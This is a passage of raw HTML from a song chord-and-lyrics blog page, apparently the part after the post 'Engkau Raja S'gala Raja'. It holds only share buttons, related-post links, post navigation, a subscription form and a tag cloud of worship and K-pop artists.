        <div class="boldwp-share-buttons boldwp-clearfix"><span class="boldwp-share-text">Share: </span><a class="boldwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Engkau%20Raja%20S%26%238217%3Bgala%20Raja%20%28%20Lyric%20%26%23038%3B%20Chord%20%29&#038;url=https%3A%2F%2Fchordmusic.info%2Fengkau-raja-sgala-raja-lyric-chord%2F" target="_blank" rel="nofollow" title="Tweet This!"><i class="fab fa-twitter" aria-hidden="true"></i>Twitter</a><a class="boldwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fengkau-raja-sgala-raja-lyric-chord%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="boldwp-share-buttons-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fengkau-raja-sgala-raja-lyric-chord%2F&#038;title=Engkau%20Raja%20S%26%238217%3Bgala%20Raja%20%28%20Lyric%20%26%23038%3B%20Chord%20%29" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fab fa-reddit" aria-hidden="true"></i>Reddit</a><a class="boldwp-share-buttons-vk" href="https://vk.com/share.php?url=https%3A%2F%2Fchordmusic.info%2Fengkau-raja-sgala-raja-lyric-chord%2F&#038;title=Engkau%20Raja%20S%26%238217%3Bgala%20Raja%20%28%20Lyric%20%26%23038%3B%20Chord%20%29" target="_blank" rel="nofollow" title="Share this on VK"><i class="fab fa-vk" aria-hidden="true"></i>VK</a><a class="boldwp-share-buttons-digg" href="https://digg.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fengkau-raja-sgala-raja-lyric-chord%2F&#038;title=Engkau%20Raja%20S%26%238217%3Bgala%20Raja%20%28%20Lyric%20%26%23038%3B%20Chord%20%29" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fab fa-digg" aria-hidden="true"></i>Digg</a><a class="boldwp-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Engkau%20Raja%20S%26%238217%3Bgala%20Raja%20%28%20Lyric%20%26%23038%3B%20Chord%20%29&#038;url=https%3A%2F%2Fchordmusic.info%2Fengkau-raja-sgala-raja-lyric-chord%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a><a class="boldwp-share-buttons-mix" href="https://mix.com/add?url=https%3A%2F%2Fchordmusic.info%2Fengkau-raja-sgala-raja-lyric-chord%2F" target="_blank" rel="nofollow" title="Share this on Mix"><i class="fab fa-mix" aria-hidden="true"></i>Mix</a></div>            </footer><!-- .entry-footer -->
        
    
            <div class="boldwp-author-bio">
            <div class="boldwp-author-bio-inside">
            <div class="boldwp-author-bio-top">
            <span class="boldwp-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' />
            </span>
            <div class="boldwp-author-bio-text">
                <div class="boldwp-author-bio-name">Author: <span>chord info</span></div><div class="boldwp-author-bio-text-description"></div>
            </div>
            </div>
        
            <div class="boldwp-author-bio-social">
            
            </div>
            </div>
            </div>
        
    <div class="boldwp-related-posts-wrap" id="boldwp-related-posts-wrap">
            <h4>Related Articles</h4>
        <div class="boldwp-related-posts-list">
        
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/kalau-bukan-tuhan-chord-lyric/" title="Permanent Link to Kalau Bukan Tuhan &#8211; Chord &#038; Lyric"><img width="384" height="212" src="https://chordmusic.info/wp-content/uploads/2022/10/Kalau-Bukan-Tuhan-Chord-Lyric.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Kalau Bukan Tuhan - Chord &amp; Lyric" loading="lazy" title="Kalau Bukan Tuhan &#8211; Chord &#038; Lyric" srcset="https://chordmusic.info/wp-content/uploads/2022/10/Kalau-Bukan-Tuhan-Chord-Lyric.png 384w, https://chordmusic.info/wp-content/uploads/2022/10/Kalau-Bukan-Tuhan-Chord-Lyric-300x166.png 300w" sizes="(max-width: 384px) 100vw, 384px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Kalau%20Bukan%20Tuhan%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fkalau-bukan-tuhan-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fkalau-bukan-tuhan-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/10/Kalau-Bukan-Tuhan-Chord-Lyric.png&#038;description=Kalau%20Bukan%20Tuhan%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fkalau-bukan-tuhan-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Kalau%20Bukan%20Tuhan%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fkalau-bukan-tuhan-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-10414" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-10414" title="1896 Views">1896</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/kalau-bukan-tuhan-chord-lyric/" title="Permanent Link to Kalau Bukan Tuhan &#8211; Chord &#038; Lyric">Kalau Bukan Tuhan &#8211; Chord &#038; Lyric</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/tuhan-yang-pegang-nikita-chord-lyric/" title="Permanent Link to Tuhan Yang Pegang &#8211; Nikita &#8211; Chord &#038; Lyric"><img width="480" height="274" src="https://chordmusic.info/wp-content/uploads/2023/01/TUhan-Yang-Pegang-480x274.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="TUhan Yang Pegang" loading="lazy" title="Tuhan Yang Pegang &#8211; Nikita &#8211; Chord &#038; Lyric" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Tuhan%20Yang%20Pegang%20%26%238211%3B%20Nikita%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Ftuhan-yang-pegang-nikita-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Ftuhan-yang-pegang-nikita-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/01/TUhan-Yang-Pegang.png&#038;description=Tuhan%20Yang%20Pegang%20%26%238211%3B%20Nikita%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Ftuhan-yang-pegang-nikita-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Tuhan%20Yang%20Pegang%20%26%238211%3B%20Nikita%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Ftuhan-yang-pegang-nikita-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-11156" title="Like this"><span class="themesdna-likes-count">1</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-11156" title="1401 Views">1401</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/tuhan-yang-pegang-nikita-chord-lyric/" title="Permanent Link to Tuhan Yang Pegang &#8211; Nikita &#8211; Chord &#038; Lyric">Tuhan Yang Pegang &#8211; Nikita &#8211; Chord &#038; Lyric</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/life-is-good-chords-future-feat-drake/" title="Permanent Link to Life Is Good Chords &#8211; Future feat Drake"><img width="480" height="260" src="https://chordmusic.info/wp-content/uploads/2020/01/life-is-good-future-drake.jpg" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="life is good future drake" loading="lazy" title="Life Is Good Chords &#8211; Future feat Drake" srcset="https://chordmusic.info/wp-content/uploads/2020/01/life-is-good-future-drake.jpg 1200w, https://chordmusic.info/wp-content/uploads/2020/01/life-is-good-future-drake-300x163.jpg 300w, https://chordmusic.info/wp-content/uploads/2020/01/life-is-good-future-drake-768x416.jpg 768w, https://chordmusic.info/wp-content/uploads/2020/01/life-is-good-future-drake-1024x555.jpg 1024w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Life%20Is%20Good%20Chords%20%26%238211%3B%20Future%20feat%20Drake&#038;url=https%3A%2F%2Fchordmusic.info%2Flife-is-good-chords-future-feat-drake%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Flife-is-good-chords-future-feat-drake%2F&#038;media=https://chordmusic.info/wp-content/uploads/2020/01/life-is-good-future-drake.jpg&#038;description=Life%20Is%20Good%20Chords%20%26%238211%3B%20Future%20feat%20Drake" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Flife-is-good-chords-future-feat-drake%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Life%20Is%20Good%20Chords%20%26%238211%3B%20Future%20feat%20Drake&#038;url=https%3A%2F%2Fchordmusic.info%2Flife-is-good-chords-future-feat-drake%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-6162" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-6162" title="1647 Views">1647</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/life-is-good-chords-future-feat-drake/" title="Permanent Link to Life Is Good Chords &#8211; Future feat Drake">Life Is Good Chords &#8211; Future feat Drake</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/heres-my-life/" title="Permanent Link to Here&#8217;s my Life Chords &#038; Lyrics : PlanetShakers"><img width="240" height="320" src="https://chordmusic.info/wp-content/uploads/2017/06/anim_2.gif" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Here&#039;s My Life Chords" loading="lazy" title="Here&#8217;s my Life Chords &#038; Lyrics : PlanetShakers" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Here%26%238217%3Bs%20my%20Life%20Chords%20%26%23038%3B%20Lyrics%20%3A%20PlanetShakers&#038;url=https%3A%2F%2Fchordmusic.info%2Fheres-my-life%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fheres-my-life%2F&#038;media=https://chordmusic.info/wp-content/uploads/2017/06/anim_2.gif&#038;description=Here%26%238217%3Bs%20my%20Life%20Chords%20%26%23038%3B%20Lyrics%20%3A%20PlanetShakers" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fheres-my-life%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Here%26%238217%3Bs%20my%20Life%20Chords%20%26%23038%3B%20Lyrics%20%3A%20PlanetShakers&#038;url=https%3A%2F%2Fchordmusic.info%2Fheres-my-life%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-1862" title="Like this"><span class="themesdna-likes-count">1</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-1862" title="5242 Views">5242</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/heres-my-life/" title="Permanent Link to Here&#8217;s my Life Chords &#038; Lyrics : PlanetShakers">Here&#8217;s my Life Chords &#038; Lyrics : PlanetShakers</a></div>                    </div>

                    </div>
</div>

    </div>
</article>


	<nav class="navigation post-navigation" role="navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chordmusic.info/engkaulah-perisaiku-lyric-chord/" rel="prev">Engkaulah Perisaiku ( Lyric &#038; Chord ) &rarr;</a></div><div class="nav-next"><a href="https://chordmusic.info/engkau-sanggup-menolongku/" rel="next">&larr; Engkau Sanggup Menolongku ( Lyric &#038; Chord )</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->





<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
